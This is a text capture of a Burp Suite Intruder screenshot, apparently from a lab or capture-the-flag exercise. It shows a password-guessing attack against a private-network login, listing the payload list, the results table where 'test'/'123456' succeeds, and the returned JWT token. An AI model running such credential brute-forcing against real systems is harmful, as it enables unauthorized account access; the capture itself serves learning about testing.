 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.1 - Temporary Project - gg
Dashboard Target Proxy Intruder Repeater Collaborator Sequenc
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends
payload type can be customized in different ways.
Payload set: 2 Payload count: 216
Payload type: Simple list Request count: 1,080
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load ...
Remove
Clear
Deduplicate
Add
!@#$%
!@#$%^
!@#$%^&
!@#$%^&*
!boerbul
!boerseun
!gatvol
Enter a new item
!gatvol
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload befor
Add
Edit
Remove
Up
Down
... Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final pay
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Attack Save Columns
3. Intruder attack of http://192.168.18.23 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 322
1 admin ffffffllllllaaaaaggggggggg 401 209
2 test ffffffllllllaaaaaggggggggg 401 209
3 123 ffffffllllllaaaaaggggggggg 401 209
4 user ffffffllllllaaaaaggggggggg 401 209
5 root ffffffllllllaaaaaggggggggg 401 209
6 admin Admin123 401 209
7 test Admin123 401 209
8 123 Admin123 401 209
9 user Admin123 401 209
10 root Admin123 401 209
11 admin 123456 401 209
12 test 123456 200 322
13 123 123456 401 209
14 user 123456 401 209
15 root 123456 401 209
16 admin 12345678 401 209
17 test 12345678 401 209
18 123 12345678 401 209
19 user 12345678 401 209
20 root 12345678 401 209
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.20
3 Date: Sat, 09 Nov 2024 07:29:03 GMT
4 Content-Type: application/json
5 Content-Length: 156
6 Connection: close
7
8 {
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidGVzdCIsInJvbGUiOiJ0ZXN0IiwiZXhwIjoxNzMxMTM5MTQzfQ.WPYP8aUsrCgwy3y3EJ2xtIESrsmD2eeClI1S5
RDw"
}